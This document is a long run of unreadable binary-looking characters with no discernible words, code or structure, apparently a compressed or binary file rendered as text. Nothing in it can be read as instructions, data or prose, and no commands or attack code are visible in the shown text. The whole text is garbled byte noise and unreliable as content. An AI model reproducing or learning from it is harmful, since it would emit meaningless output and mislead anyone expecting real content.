�wy��AV���#Z�G�v3%�'�h��yU��J���u�N��w���@���ؚ����_�T�v]����sˀ�����6�񭈕�g؈J|&?b�'�����Ѩ�4-%�d�v:x����)�2��'�=&@z�N�ќx��A�}�p�/�E�F/�+��g���M��̱H���yv$�(�?�Ւ��M��Ε����ݙ�&���٨&h����������\�gO���8.��X�x����K�__��Xw*����)8�����}�K�ϙ
�x��x��(�˨�d������������<̏�*�+O�)�Ĳ.� ��$��I���:�����̎Ԙō����H�J���`	��	�������F�(��C�����A��IX�+��ȓ�	��O���A��.����(��;��\�q�w��*���H�����X�)���舽턲������
��&����=�س��ˇ���qX��=�A���X�
<������V���w(����G���錫ڵ���*H�w*�^��� ���(��Ȁ�0�1<����ď� (8�޺uέ�y����������5���л�H�������I��Zel��N⎲��<�ׅ��o)�KN�
>���J�G(����O��A8���mH�}(�~���P�}H��_�_���L�X��8�����8�^O��y�v��Oj�xڟ&��������xm���0���ό�q�Ǒf������m��͈�����w�˚���˨��)����`�)x��*Q{�/�������5�������)8���e����f�z��6�����<��ػ����\�+��	�������ʫ/�@��.ʨ/ʚ���a�=]�Oj�IY�5h$ȓ�{��l�X�����X�5P�̨�0�^�s�ڱ��9}�?βn��ˁ�0X� ��5x�-.����{���Jp�U혞p����ܻ	�豌I�@��i���s���_ف^(w��>��㑉x{��)w�Ƞ�����K���][���)���߻)%�� Q�2\�H��x��(�(؊c ���fP�}^��讈��
)^�+"���\m����;��XƗO�� �@��Uh��������}�n�رؖo�Ն��x?��уq1�s��1ᘚ����/��V 	��� ^��Ї��ؿ`)��pt�ν��;�ڿ�T���)k����(ל!<��1"O�7<�)h��Қ�����Qn�!�J�$�Yw�fK��XÔB)�����$�H�$+���R+�,"?�͂
���.�ۂ�~�&I�0����.�!xX�ߒ. ٗ�(�\��8�9��\'����!z�G1�2�C���Uq�e���X�`�cM�׻�X���ۖ �&~���3���(�: �:G걛@�=p�����N��끄�h��k���Nz��@0h��Ȉ�x$7�������*d�=s�����[��5�.��"�$�`�E+���1l�|�ʨ���w����z��_%{�Sb�'�z�-�
&����R��B�9"}-��fB��n�}�<�� ���������߇�#�i���2�v	����3�\����"�<)�ͬ�G��Ɓwx�U�!|H:�s:���<`�6�!�x��Ç�3�v8�CØH#�����~͍�C3���)�{Ùh�x�é
�Hr���-�)��I*���ì-/�7\�6쬲r��2����	�U�� 
�
e�,�"�z���٭��&��0Cw��I�I��/퐧h^��^�"�'�'9��AIn�̯�%|�
����t��{��}���h� i�p� %��暴�a;nx�����Ĵ:�����B�4�"s�M�у����4��C�ik�C�;h3Kp���
���o���3�Γ�+;��6o����H��ު���i��ٛ�+g[�g+>�=�A2�?������x����͘�?�
���S"�����I�S�%TI�>�R|�YI��X��ٍ�XC��J(�8w�K����lF-Oi1�˱���KJ�}��V	2*�9�䒸���m(�Z�NЃ�@49@�G
��a�SC�O#�:�����S!B8��	?�;|��m�<4ȕvA5������~��<����r��� �@d۵b�@���U^�	t$��θ�0,)A������$�u���������H>^"�PR+1� 4��,���Pܐ�'�J������蹁����XC5D��X���ILD0�2�
�x�/�p�b�~���w]�L�B��LU�SZ�?�}��G��(�c��a�l�F�c�G��@�	��!���'�:să��UhF'"9�x�#*�3��<�����R<����x�����@��$�7��+��Aa~�?\<#XZ3���������������x�*�?c�,��'�"����������8�ʠ�u�`Vx���]�uC�U]�u+h�����11�����2��T/���E���IF�Sq�2�o!Vɤcԃ0�i�vwP�d�"�N�4�G+���Q2���りמ 	G$�*�����	Rx^���� �=�^�*�U��� ��Z@�CÔ�>?B���A���1���(�([��H�x7�UY�\�B]�I�n�c�a�,n�V�
�͕��"C�l]�T0�v�t���D��]�5C����j�o����JhL�(��	f����E�~i���f3b�κs��較:��M����A�D�/�y�h��8;3�P$6 6������xܙ���w����	�*�UY�S^�S�ۇ���$�6U7*7p�e��ʘ%׸�����T��G[��c b������x�g�V��n��gpV�:ga�� э������`q%8E*@�PQ��I����`�c���P�HG�(���Qp;��Pp�8�E�	+��Es;�V8U���^�"�����g��,��Lĭ�����?``[�j
��%d������#�`n��}�(>(�E�+4�d�")�
�T�x��w������A��\|�+m�h���ef�Pg�g�6g�	U��
�p��(��ِe�x1�_�Rխm^Z(2m�yG��ǣ$��UIL%M���e�$���X>͇�)b4!��M>�NG�r#�r�N�{�9�趷��(�M�������}����K|]�S���{�Z�}�?�}ɪ��%H7��eT<\b>��۶��x~�T�H>z+m�7�Sf�.�e�������� ����������҃�+w�-./ !"/�%&'%#-�:=>��121�>�/��L��.1?BCDEFF����\\.��H�]C�6��i��S\�QQ\bP��e�n��VH�jl���]^`�vh���W6�vjuQ��!�yV�������r$y{�˃���@xk�D��v��-LA��9��i\	���%��bK�Fސ��lG�˷0�F��CN��}���؁���l!���hqnǖ��Y��s�E���t��{H	��dR�� 'W7���:�iJ*K����h8k�w�ժk�L/�*�=�"���:��&=�_��/��C��N&Y8�Ce���ۂ �`e>H�|4���HW�y�xYՔV��I+ȕT��J7"&Tס/�Y�4�����I�a��%����zO����!�t�	�-��
��uy[��q<��"����.���ٞ&�L��Z��ݡ�]یXy���tI����	����i(^��x�ߋ�hk��a����b���
������:��ֈ��(L���1ѡ�I;uyQ�= �n�w-�ġ'an�.j
���ۈ�Q���P�����̰�p+Ӌ���ǋ�땗�d�����r`� �|�+k�b˂4�E�hM�(m0�E�amjʌ�p)Ɍ�L_��ZW��j���l�B
���C
/��)
 �}��G��;���J���]D ��j�ԁ�͆�hK���^��uxM��zk4�m����l�� �v��Юݞ�ѝҮ�B�վ�.��N��,�yM�O�
��������F�B��(+ƽ�(.y�Ԑw�����s �+�y���V��ٰ���f[��4�����
��д��Pc��E��Vh8���d���($��ƣ%���])�ʻNʀ����iˎ�l	NѰ}��v�Ҩ�Hi��\Lk�W����Vg�
��7(��I�� :H����L��sd<�4�O����h+��R�af�qڅ�s�U`��ч�Ҡ�j��!�
T��UۻD!<���*!�?���	-����CRC��<����=�],� w���6}3Q���K����ܬ��xs�V>:��u���!�
����){6Ȑ������Ua�OJ� &��dL�3�Rx�1OO��R�O̼=A˿��}�
��y骂)� �;U��]�V�(� 񏾑xˌ��/'ʈ�aʢ�(��%��?k�`�������I�
�5�넠��lJ���i��PH�w�0�d�˩P���q@���
[(�Ʉ�x��T�H\��(h��@����^��8)M�ߙ��Rz��w��4��%����+�)�Y�ʻEVL�k\��m	��O�zІE�n�P`ȏ7���F�N��e���M�p�� Ck��y��р��qK=���B����(>�٪��ԑȔ�ߘ
tyLq+l�8��x*{R�y����F�ϢZ�,�I��"L����:��'�P��i-GX��E�*)���Wơ�MV�oc���~ə/5ɉ��⋂M�dx�	RnB� u��)
��؂�H(G��'P�( ��.�S�wlA���M�q	~���|{�����#*�%P���J����n'��鬖����s{A��?�8+�e,�� ��	<�²!��y���霢����R�޾�������r~?�y��!)M�����c)�Yə����@[��c�+Ń6������y�U��T($;��=� ]���\p�02��ڞ�|�*�͡ds˘,HO�pY���?�d�c��HJ�����J!Pg���A��`�]J�l�?A�
�<ɢe���w�������؂������"Z�
��I�Hq��1@D !��Y�h�qA/ �O"ɌlƧ3�.� �����~NC�M������0��5!���Z�� ]°{�52 �%P�S)�|-��oѷ�&'�Ԃw���ځ��Ѫ���׈I�B�������멳Q��������
,x]
�e����ZMq˫�	���>�V���S��Ƀ�өJ�l��sQG~"���M
?�F>>�99�ٱ�1�F�.���w��C����81��XD�AY����LT
��x���O,ʋ�q�tȈ��G&I���
&uo�	F�o�A���:c�6�׌�9�F���������V�<���(��hȑX(H� 2�+�j�(0A�o�����[���]�ţZ�t	�h=��e��PȈ�ɩS�
�.�P)�~�(�}�=SX�*AS��ol���B�F�O�7�U�	��2aF4I	����Њ��7�����.{�Nx��0(�cz&v[����wj-@'�$��\���3(��F;�4ۈ�H��Ӥ�߆vH	��n��=�F�0*\�����)���b$Զ�Rb�ا.����h����b�8��}��UcL�U���~:Չ)"M�^���Cuv�]���h�l�m��,�
�Q�����:(��ڂ�8��)�VM�����.�㈋���&��?�ci��i�߃x�������DZר8�x����������Q����ȭ��=��ƙ��9��X��(���������OOw����!���p�_:���;�ï�-��$ϐUߑ���޿���� �o��؍�X����Z.�|��p?6͚J�-x�Iˢ.��z>�F��x���T=��8��������������8�� �� �3����l����Djδ�򁺏�h��>��h����؉�#���ʿr���5?���ګ+�M��X���.�F�� ؛[��i�~�-(ά]��ܲ�0�Pm?���d�b���@����z��h��8�l����w�: 8��/����h��	/�&i�����8	��p��0���<`��P�/P��9�s�ϗ����������9�/�󬪋�y���󏬦ގ�8-�۰�Y�O 
��]�Y Z������/ٕ���h�����o�h`�;������b��x��a܄{�z��1����8�ܾ�������XS-�U=��O ����>��������a�c)�"���菙��B
]
�)������Y���;?�
���w���_:�舑H�����Y���ǀ����<�� �G�] ���ɍ�0^�x���Q�k?�(�O�����p�/��a�͞������lA�}��l�������ͩ`9&����@�F(�.8����q�?�
�Z
a���q{�������yJ!�����:��0��ю�8� H(>9�M��A6!Ͽ	��9��!h���B!Ҭh��_����h��H��e��U���Lw؂��Yw���x��؎� ����ъ������-�j-����~-� �(i(����ǆ���������8/�ڹ��J���%���*8��+�D�E���"������+��RO�T���Ȋ�hl�,��,�ؑ�,BHUQ����'���#x���-X��x�q~������2��(���.0������!�
!�E�9�/���%T���p���+Pg��9� Ѩ�I��x���*I����(��'��'҂R��p�~r���8�ݧ���c낱�h��8�<�"�O��C�lPQуTq�Uq�8m�񐀈�q�������?���A�@���w�
 ������������,�� #$%&+� +�29���'KLMNN�/ ���$4L$6OST'^G"8WE�R��aUdefK��m|Y\%rP}!#L5��8Y%�W��ȼ
��¬��:�|��JN�R������:���K*�Z%��A�,�������8/:/G��$�l�M���l���ݯ�)����� ]#���UR��*����B�g���q��u;�ō�w�5��o�3&`�UC?�ޗ���|K�-��x��=�]��Qv��X�ފu�VD1��'���T�.�O�<�ܱ��@�����eSב-��y�*�ɀֈ
yk&��ִq�������#�J���z�f�h#� �*��k16�5�09D]kCW��)+�l�zЙԀ�(����� J�j=�T��b�@т4�թvX�i��,��u�ʝ����D�J �ʲ�_N
<yϤ�>OT� ��+��T k����������PN��0�Sw�8[�Ρ��~��ԝ��(m���Q-��"���������k�>a.Ҙ<����֨�ӂq��
?,��*H���:.��5!`*q/ȉ�Z�	��n�*8�Oپ���`ؠ$����."b�p��ժܝ8��v�/�j����)��l�J��))9#�
�:=R���2�H%���.�����D��4̀!d�Bd1`�z+���e��L�g�]�!-���o��H�
5�N�n���2�����D`ޓf����t�w5�����x�ț�_K,����K�$xBӹ��Ţ8��т�HE����&?�(9��X�����ţPP����;d����ŉ�Bd��x�Ȋ�ФH,�b�I����
��!�T�
�*��.�xHI,�zl���8��Ä�8B����̦�*���u��օE��H��@�c<5o���i
�ۍ�+$#��Y�M���y��(���äY�ho&��r zJ�㹆�O�Д1�ՃȾ���X�4�nPy���Y#u��aD	���nKwp��Xʏ����l$fx�@��	��`x�^C}���x�OF3]M�|��m���Kڼ
�� �E���n^�I����@	�X��Ǐ��
�L	3p����� �؈0���H��l>�;9�ӊ�VP"h�F�a���T*d�
�)�����
��I�͹�z�����bs˃Ҹ�}�(��hF�O�-iL���s[0�%�T$����y���Ba��rK],����ꦚ�ɟ��H��h�pH	�4ɉi��1MQ!'��`�������w��j\/���D���OH�<��!��3��I�
#��J�	B�k���醑������pȎ��J�`h�!��d�r*�|!����[�A�����&������
u`�tk����)e�E�ol�~=��ǘa�����h��Њ����苺(ʎ2��@��\n�-Q	��:�Q�ށ7AY�	z����DH��T_N
�EƏ��z~�
y`y�6P�����ɏ�0�`��4	��p���x�������鈊� ��[��wT*rH,�j���#����֠ۧX���,��y�7����T"�8!%��ۤ)���j�n8�eTl��(��H�ȍ�ج� ���ڝ��%`�&!M����#��18���AM��q0��Ř�sR�H
����oE(O-���
X��/�PIΐʆliâ@�K�������
8��CQF�:��Q��L#��p������мR�9�ȝ�h� oͷ�S����l�ጘ8��Rh��x��}z��T��iK�,w�6x	K����J�n(�I�	�� f���,g��U�%�Yd���Xl��)�z�l�xE����pj4`�[�4Q�`k��@��L-����	��Q����Ml����߆|�뾸���Ɛ ��8�� �LKr���H	�,�MQM;��Őx��Ւ��c�X͛+py�J��}v�������N�j�~�<��i�}���s���	��)H�"�_��H��HG~� �z�K��J��+��Bȍ��$�l�������#w�Ŝ��h$͍eȧ
X�X�9����[�Z򯥚�͘�擯/��4P�(�H�n��C&����3{<̪]����:�D_��K�C(��������X�oQ0n�?po4�JN=H~��)���|k:�L?���,_Y��M��f	<�������դ��j�l�V�HC�1]㌆��v~���O/?8�!� 8���@���	��F@��ii�=�]�3�_"�$E�ptR�G�A�+�с
Y��Cw�aw��⵽���ޛ��ҟ���Y�&1	H|$�M���\'4�
��,���c�������ɍ��3���\��iU����en1e `��T� l�b���Waum5��+Ֆf�$`� ���Ơ9�h	\lw�bA9��;��y�v���`W����@!�ˆ�x������̛���In��H����ȍ���Dހ�����ٲ��,�� �kX�3��h�o}��h�z���.
��������Qτ�L�y���wڅi��Ȋ}��b�����ˈ�h��8�y:��,¬
�K
�u?�
8����Rێ��R+�����m��PЯn���Tm�����\��٘��ק��m��`��
	���]����א�f���^�uɅy�����6ڈ�(��}������J�/ޱ�Hȱ
�����x���  ��8��x��(-�>o����@�.�\�����������*�h������+�_���~��*��� U���ɺ��������/w�a_�a�d����;}��(�ȸ��؈����x�&��! ����(���͍�������ܞ�F������������R(�q�p��mi�9�
U\����Pp��h��^� ���
�X����Nkמ{a��|�����x�Ĉ�Ș)��И����� ���舷�L��ȍ����(��~��h��H�=�����ٝ�ϛ�?�}��-���ȍ<��;��,=\���î����X�]Pw��y��{x�x��(�����y��Z������*1�̀]
�^�&L��(�����8���� �� ������(�����ȍ��ղ��;ϝ��1��_�Vm�bk���9�G戴�Ȏ*���:��ë����n��� .�Ǭ���ٛ��(刈��9��{��".����M�Ԉ��8��������k���3�)0�ܸ�L�����Mn��(��ܢh��N�A�	�	�������� (	�Ⅲ�<:��jw�U�+��쬣z�
�Cz�H�����X�	��N���N�Q !�׬�Oˀ�8-ǏӲ�����t[��J��P����.h��m�R���8���Һ��h�����(�'��_� ��р�!��ˢ	�0(��������˭
�U������,Ϻ���BlM��؜rɅ���{��ڈc�߀���8��8�y ��Ȫ�H�y�:[�����Ѩ�?�{��(�x؃����(���.��� �1��iw	=,+l����ʾ	���d]�R!>�>x��"'�-LL��ٔ��"-Ȉ �8ԫ��hΟ���X�H��`�����K∰�����x��ȍH$����(���?o�MX��-*R"����R�ڭo�ҙ!��!Ȍ��#&C �@��z�y�'�b�/�p2�������y��x��X��8�X=�〭����ψu���þ=���9!��--$�x���%B�:�X)�.��菒��M��� ���ܽ��w�	�9�2X�������j�mi�3�c���<z�(<{"�K��C������
�"��M���>��8���<��������H��s2|���9����x�����ȏ�3��/�#$�C?����x�<:��k#0�����K�����r��"��Ө�1�{;����:�y�榺2�/�`�'Kَz2e��Ν�ڹڇ�e^-�s��33t���X�����S�;=�b(�>��x�՘%�Έ���
X$��K�sw9�>?��:�،��	ksK�>%�=*`��M8Ō[��/��z�7����lR��ڬ�H����c�2m�'�����-Hd���x<K��^�8��I3|�ӭ��{�����������J����،�䌲���??_)��KUc? $��(��Lk�L�<����K?*W��R��o	�\����Ҩ��h�a�ˌ��!ּ?�,������$,C���Ă&+��l��)"�8q�I?3D x�]�pj���j���ʸ��،�8鬃w%\35���TC?@@�H�d:�N���x�7x�����d��Y�q��3��<�B0B�2
a�˳�<�� M~&T
������B�'7�sp��^��ȯ8(3�43B����|��1���y����븏�Ȉ����x�Z�o4�r5�u[@L������0�$�����׮7����(�����+eS�7����‬�M"��j&��ʨ�l����=���i��5�����X�z1���Z�t��Ā�����(�
w�����؊Q4��8K���
�5��Q @�F�D��@e���0��>���!���؉3��E�5�M?�rBc�,(
ݮ̠H���̤��%��,�۝��_S����│y�������>T���#4����'K�R�ȈʈKltQ��?�[ �Kʥ\�hE��,�l��������!h�������/G����S��m2S��<AE��슍�T��CAa��oOFńs�����Ԍ��,��艋xWʑwX�W�V�&I�M�����8P�xY]����l\��5�h9R�5E��82�\�8��c�_�NJ\�D\ 4(��]������*t�F/]�.��i�&+�®yҮ�0#��Ȉo	!X�T�U�n؍'E�W�武�ݼ��������˥�3Vu_SEs��a��4}��F���ڳ��1S��W�X)D/
��#��ۦ\�H%�xWw�h�􀅞h�����L�޴|h�fn��7T�o��o�6#�X����.�e��Y҄,�MR�w�����R,�����َ1 �и�.���ư6D23-��O�Vw�=�����.a��b����[mt5 䏨(�h�m��m�ގ�h��&Z�
X�9h*�(�R]���Ŕ�3
dA���خ�
Gvd�����.�uSdXO�X�`�oe׮�j�f(�
؜���X��#���Ƿ��XU��g�3{����y���a����a%b������xJ�}%�����菗8��D��ƪ�ꉢ%��Rٟ4xcX���dql]0�wzוo�!�Uz32�!� ������E憢�H%t�i�Wf���S�`�(N���!����.�ED��k(=�ӱ��<��ț�3������S)�e�,x��t���x��X��x۲H˽b;�K�r�z�ѬG���{�d����̬��d!��{ampz��wM�à�q����o�������
�
�����������������&�=?�&&8��������� N�;��wFE��������������W�ڷ՞Р����c�
��xy��zx��݃�v�����
L���B�08(��R�@�	�	�\�,+O��:�{�L������	�d�=��;����j[!/G���b�����z]@����"��^#��q��hG
�݄��xoȁ����H�S>Y,�`~m��l�����37dT���ִp��|��ɚ2J�İ�Wt���?�kOG��:p�Z�A����H9iL���B�\��w����4�B3?gWH���IZΕΑb8K&��s�h�'<�hr��!��5�����@vy��>���S-C���2T}Y����)���L���L�킑�Q��n�
�\]��A�	�`x;��|Q �����Y��,<����8F��P܍�:�S����Ȏ�l�yO������tzO��ո^����U�a\ފ������b)-��B�x�{��V�i����H�J��8��	d�������ɐ���Xw�
�H��c�L�ά@����.�,���̱���в������8N��َ(�<)�����z5/��W��-�6�H���y���$��!}��E�ؒ�	���ye?�T1B��fAc��J����*�
��P�ˢ:C ��!.���/a�
┴�"�XP���`_M$��$y������?�tϑ�!M��l]�����G$?e�ŸY����LB�\���ѯ�C���>X1#�H�E��bg$v�g��Qw��l��F����a �;�8�����b{�!�|8!ҫ�݀lL�o%?$���T�+ $��zN��xJ#۬��z��3���֛ͷ��յ��� ��-ͣEX5����Yû)��q}i��O��5Z3�ˬ�No�������(��Q�IL������&r~��4�#��8~T�l�WrψOa�Ο������`�Ɍ�>4D���D�31`��_�сu|�����0[5ػ��$S�E|\��J�e.��Ew�ʏ,ʜ�G����(P���)��I{��'�n��[��� ��ȯU�*��Z9� ��XI�Bh"��ɏ�t��Y�X�
�Z�\� C�h��B��v�2o耕�HbH_�����{|2F����+�8�%qfד��-�������)�o�ǩ��\3l� Yn���I�@A�֪����&�?�ϔ9�2�-��X
�,z��h*=ގ��vg��d݁�9��-�P
�ɖ�	@㒳Иϱ�۫X�_d�ύA+�w1��0� ��V��>���c��)z����d�
pC���AN@���L�lA�r[���i@��z��L�t^���
�z)m� �C 4��Rjj�2 ��ma��
A��O���'�k�	�!՛�bղp)�����S��A��gѳ�I�Y���ă`���Q ��: l�/R���h(iL�w�b���K�\�Z���Nj����#$:G��2١E$�|0�I���'|�o�RϸJ��.�����&�Ih�wP�O!�A2��%i��z�.��!�����-���%���Ì���h�A]U�ȏa{m�/������" �hY��e�z(E^��8*�F4π3Z��n�z
!+�{�F����$��%�ͬ�%�� G&�{!������R�j<"Eg~����,d�p�#�<��)W��ٷUf
�BG���Y�����)1�4*��[=h���N�N��J��N�>y20�p����>;m+��T����KG�j��\�����7��w�8������1�B�����)WB������B�T#��p0�}����I�bKM�$��0���B���	�u��j5pG��F�"[�e|�B��{�l���qZ�c硹�����ʝ9t��~µ�f�
Y�QD�>cDX4��ë�0X�xD��,8y����R�4jm}��k��	Q���@J�w���h��#�ʜ���-'�xs�P�rT�RW�),���#@%�62A��YV �8��^�9�^R���S�w���X�Ұ���#߱���
�8�+fj�7���u����R��l�Z�z=ev���'S���?D��
��J[�E��Y���	��ه�Vm�����t�=}?4�+�ے�S�۰�Ǩncξ�* ����I;ٿ~���L;��*��'�@��y���2Z�
�e�F�*�o�=Z<��wZ7	K]F�mΔh�;X2��<W&NWX�f|"��ժZ.U��C�B�ᕗf}'E��5Ny���R�@5S�IѨw��6,}�R��rNl��W�W���(��8�9�P3��G������{�*#[����|j���n�!��V�G� ���g�~"�_dg&��ာ�=����+������y��������X��(�D	�i�$��w���i��Y�2��Q���	�������i���)�b���
߮X�]	�(ߤު���?�t��*���К�"��������_�E���Hѳ>�����P�~]���П���8����v=w�zް<m�d�´_��H��p�Uج���5��������	�Fh�R��&(��
�4���/�y���]�.�4\�m�����u���|��<O����P�����p�|L�N�@��J�����8��P8h;ݖ��C�*��A�ެȖ����y���ޱ�,��]�?�M*���/���`J�Ÿ0��߾�=�LȎ��8�	����H��|��v���_���.i������n����K��	�I�6����Xw	C�������^�B)��؂+���� ��Ȟ�{
�ў�|�Y���Ȉ�(������͊�yx���(�4��OȄ��� ��4�ဎ?��~��nۮ���@������	����	2 �M�˄�6P����(�������-�0*���J,�@����٧@�W�њ�X�y�rۦȑ��f��r��ő��v��q�ϒ���������m~�p]��h0���Q����%��k�w����B��z`��������� �@������Y�7�m
�AH�8l��hA�/��4.����Aт����������	.��1�(������H�n����A�!�^/�������Q�y��^уP�����X����o |��*��*�ߦ:��C�������b���|�]=�����������Ȕ�y�.�@��h���鷩�Yq�mO)QI:���2�
�����"�"��w+��������+��ˋ!���@�Ȣ�O����Y�_�,���",��-�����R��<��Ƞ����j������1�*��a�.mA�m*��� ���+��M��qm֍��)��晀���?� �R���=Zx����+��9-����c?�]I��x�C���2 Vi����(�,������ �ȍ�/��+B�{���.�f�����ڈ?a'v�$��(�",�x���@Y���H��X�J�k�wCQ��
�Ԣ��r��9���q��`���B����A.  �M�L�~�ǴB�9�:0�I�8ܿ�� ��<舀�8Ny�����zN�&\���H���� ʊ�[�����~�HVb!���ELŁo*�a�b ��诚MK��"�B����#�
�'@+�0�L���B���r��y���8����1�1�8�i;�_�}$ۣ�F���j�I�Ȗ���ñ�$غN*!���3 �q!�>��/�w�.�*�Q^�����~ܰ]�Q��y���g�.���ǥ�	(���11<?,=8�a ���&������7����8����J�C12kA��0�R��=�Y��3����/H ߳��y�տ�A4�����ۑ	I��
3���������D�\�Q� ��(�_0j� �2�8�8���H�L8&L��x���7��L�x�|�����B���o�����U�>���q�13t/�r�?�I�~����6�w�	���'@S�
� .�V���Qŕ�Pn�P����� 4���,��K��<��NB,�C���ؔ��x��s�v��>��]�9�C7�㇟���T9�4�\M�"�tH�l?���*��o����܎�NV�'c��0O�_�+��2�@�@��8�i����
$g�Ӊ�����ƈ�-؈$�{x�G��n9�y�ܹH�s����r�&�;`1���:d?���T�qX�L󕿾E{�KD���z�_��Mt�#�w@��I2D��SX�31,����I��b��8��x�Tt��x�R[�
ټT���9w�ԡ�&���t���KB`�N���r:y��q�5�Դt:���������`G��m>NG�1kX�%5;�j/�Uɸ��3Ym�6�KO��31F2��(K�AZ��[������Z�Bv�r;��/�@H[>�>���)OB̕+}4"'�'��E���_^P���] ��	N�+94At�8�]�'��^ज़>0^�bDˈ��w@��u�W�Ƃ�;]������$mC�h��9���F��-�	�2�M;O���.�?��҇���<�g��uʀj�J�^������GP���i]cr���S�� =��8\0��奁F$SD�$���⌰����A�8T�K��p���_L�2cY����x��)�VI��|A,[*�ܐy:�H*�����V��Vm�Rp�+���s����lX�р��ˎEX���Ywa��h���$�u�Fh����E����$��w��8S����g���%� ǿj�ub{��̲���ɱ��*��λ*�t���z�p�V.@X����J_��n�����UV��S_��a;�6�Ꮖ�F/,hD�CSR8m��<���!_�z���6�qy��~n�������H��X�b%u�����^���7��,cX,eV�k�L�ܻ�j����Q���e߅#X���D��KKh0�b�PmDU@����舍smXD_���)h�5�T�Wx�W�'�w��j�� ��%�����ڋ��9nU-��h��_�e$#�R֩����W�	�Y����2_][�G����wEJ��gr	�f���[���������톊��exn:�ꀐ�~ܬ~2�Ĉ�ƫ�U�0�8����[ڲ�D`���^����%�f�a�tR�O% R��'r��q�,n	�|`�c��K�_舌��iL��>z���},�r��<�׈�����+���~๲�(�C���y0w��z���PLh``FkM���ce����.Q�e���wJ/�q�6eY�K��Z����N2_��i����8��X��9r_�~K�
�Y�P�:���������� �������( ��������- �# ��8#>'���!,����
Ġ�M��A��F��Y��� �� S)VWhijklmno`ab�i��˨ �j}}��������Jɘ���jI;*� ���ܑ	
L��w����(����Ԉ�̃���@���-C�B��������O#!�8ֽR�_��!�=�m{���Ș���Q;���~�_^��>$Q;�Y	�W�?�%�pgǷ������XȖ� ��-������,�ʌ��薢������0�Y�-CGᡱZ����&6�u+#ߠ�4��
 ����̽1d�ݺ1�����_�]&=Y>1{oX+���e2������G��^���H��tqi,E������yO�0��wLZ:�Ą:����������Ό R�������Y���0�P��0u����u�T�
�� ����D�*��N�kn$핱�U�u�߀s��ɷt�X�%�̆�0���>Y�V����hlh�ԤX���z��=��V�`�9T.ä#�:��:��4� ��5�*�.�����_���Z `*��G�x��F�R����<X���|��ɋ�솔���~Ŋ$v����L2ͪ��im�H���Y��'b�Z�λ.P�w�����VQ���Aj��2ޓ��`� ��*���9ݼ\�[)��[`2d>#^��M�߰��[�.�O��zS�ɶlO�Ru�̫(P�"��-#LR���J�����綠:�8�麛:BV��:=ۥ#|L�B'� �ٍ{�����1@	&2f��|2��o�, ���{�J��xF�Vhٌ����u	N�iIՆ���	���נ��I�Ӹ9BL4�:��H�^��M��M��d��)�ë;��;;A�T�w��j
#�G���X����������!�xj{��|X+�,� ?ɏ��
π�!Vԛ�8�ˁ�yQ�%\��m��8HL�Ը)U�l5ML��ۍ�&�6�n�B�p�̽f�k?`��5�������ܽ_L�A�oȏ2Y�xj�իR9H^!��o[�p����P��얆(������vxJ�i��HR�IB���T}0�#Dd��+�hvΣz�)�K"̫lۺ����s̩�؄��7H׫p1�� w�J��� H��y��̌��)��D���ˏd�x�%�i���Ɉ�Ix�	�̋����vi���I���� ���X���m)�,���h
�?�(�/����:����&�W�\?.��y��[A�1$���Cj���ijx���4����H�rz�Ґ7�������:��<��}o��(ʀ�3�v���L�vH�t&S�D̲K��ۈ�Z�>H
4�«qZ$n�9������m�A�攫Q���ߺ
j�hX��I)�R8N��w<�n*�٬�.�nRj�0�D2���c�퇀��ΰ��ܨ�ک����f��	������_��
������ي���4���X�������$�ʂ��ް䊂�����O$�b0�)��"�����nzT�1p�R���pK�5�]��� ������h/{ࡿ!�қ������2&���J��
Xo��S����B0B�^�:�N?��G����8���a���'/9�)C
š�h�`�%�͌wԳ&2�&F�C�f�U����z��鋃=dL��}hF��h���	-�Eʞ�X��^���S+[�&������>�����؁~C�� A��2 �Ω���=� @�0����,A��X���QBB�v/T�
�p��S���?2��\�N����!_��@��i��(
���[�@���@��H�[z</�ć�8���	ߩ�Vv�hG�0 ��T��`�Y�Ҹį��:�
��������jF4L����'��` �w����-�oRj�D`�OpYX�U�L��]U�O
u����������
��ȍ�w���@ĕ	����G�x��Ȉs�L���; В��0�����%*�&�o�	l��8�Κh���F��u4Fa�LL�&E6	�n�r��+�E���m ��~	��މ�(
������|ψ��j���N���8	��H9j���hc�͎�8pڛ�5T$=�hrl��#����H_6���f��u^S9��0������E�9*�UfwG@�)H�X��P���X��v���Ȇ�0k�t�hh��@rH9��掎���ˑ�Xx�P����8��D�Ȕ������J����	e�+m7�O�.z̬��V�������Y�2��q;艃)xɪ�W ���O|�5Iz�i��p�v8��8܎��	���x���e���u�����O
�Ƌ���PL�v]���q˟��T�4��m	l�$��X|"x������<��fT��fB3W��p�n����wH��d��J�+w��x��h��(��)������ܘ�9�����e��%�� ����2�����̓Ǽ��� ����� 8��;��Z�ہ��I�S/�)���Ԇn���������m_�٠N� x�Đ������}�)������_�hH��è�Ȏ��`���Y��ͨ�����ȍ栋���x�&���?����Y:�SK��(���� �6I�cl��
�x�O��=��麉L�;�&��h�����̅�w��(�
n��e/��0o��Wؖ ��߀�^9�8;���8��H������舂h��ߎ���8��ЌѨ��8��H��h�j�����X�������p��ϒ� nP�ƽ��� ���n�.�����ρː�8��I��y�@��z���(�݈ȩ����`$���ЇP0�q��K�V}�Xl��ȏ�8�#��ȍ�h����ɮ��h�ѵ-�F`���h��x�8���+��;�P��� 0�f�w�Ǭ����aj���썚�J�_��L���L��x�&��/��R�����A�����)XÚ�l���i�P���|��p�8kĩ�����ؖ����(��،�Ꮹ���T,⠐�舶��8����{����
a;Ƌ��6ɱ%ꘘܝ��^�jX�	���iΎ]�����~k?���i�c���Vȩ��J�j��Q��!�������� ��x��h��H��؎�(��x�+��X
iⰏa�����Z�w�-.)�(��f� ���+� ~�ə��&p��A��y���ޛ����O�ѠB�j����"���٬���*z�Ty�0���8��8/����I �x�*o�(��x�Ш�� �A����[��븏s���Bo�7�$��2y��[��j�'(o8����ԭ�3a����M�) ,��=�r�C����e_���*H���*���a���άV}*{~����(�����YL�m9��x��x���w��8瀘���.�����/g{�r�	�H�Iy��텘����.�B������.(��;��k�Ȥ����$)������Q(��A� �R��X%�x��r/R�����z�����{^����2�+Ro�IP�����(����x��p�*~���⣸�����8���a�T^�Mo��M�������.8a�`�G.����j�h.(�Y"��U(�)x��(�Q"%�b%j�&՜�h؏�� dw���茲(��(�x���x�Ƹ�����Q��8���#?�`n��>��,�͈���0�������$�ɪ��ͨ�/3҂8�;���1�:����.����9��X2�չ%$a�Vx��x��c;Rr%�"���<7\�̓������:*�-')o�Y���Ѐ�"��x<�h�}���,�����w"�2s #/З(��h/���������[��;℮�͂�ȕ��Xҙ�r��DB">��D��;�i0���w��>/s�#1hb%�s1(�8P�P�����'��)(����y���p����i�;�ø��>{x�r��8�Ш��h�K߀.ͣhIB�\�)��->�?Ss޽C9&